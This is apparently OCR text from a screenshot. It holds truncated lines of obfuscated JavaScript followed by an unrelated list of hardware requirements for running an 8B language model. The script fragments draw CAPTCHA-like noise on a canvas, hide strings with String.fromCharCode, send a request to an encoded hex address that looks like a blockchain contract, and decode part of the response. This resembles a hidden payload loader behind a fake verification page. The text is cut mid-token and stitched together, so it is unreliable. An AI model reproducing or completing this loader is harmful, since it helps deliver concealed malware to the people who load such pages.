
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,99,52,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).
Processor:
next-gen chip for
heavy context
processing
RAM:
minimum
16 GB
for stable 8B model loading
Disk Space:
free: 80 GB on
system drive
for scratch space
Graphics:
CUDA Compute Capability 8.0+
required for flash-attention